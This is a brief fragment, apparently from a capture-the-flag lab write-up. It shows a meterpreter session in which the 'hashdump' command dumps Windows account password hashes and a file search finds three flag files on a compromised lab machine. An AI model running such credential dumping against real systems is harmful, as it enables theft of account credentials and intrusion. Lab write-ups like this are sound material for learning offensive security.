 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > search -f flag*.txt
Found 3 results...
==================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Users\Jon\Documents\flag3.txt 37 2019-03-17 15:26:36 -0400
c:\Windows\System32\config\flag2.txt 34 2019-03-17 15:32:48 -0400
c:\flag1.txt 24 2019-03-17 15:27:21 -0400
meterpreter >
Ae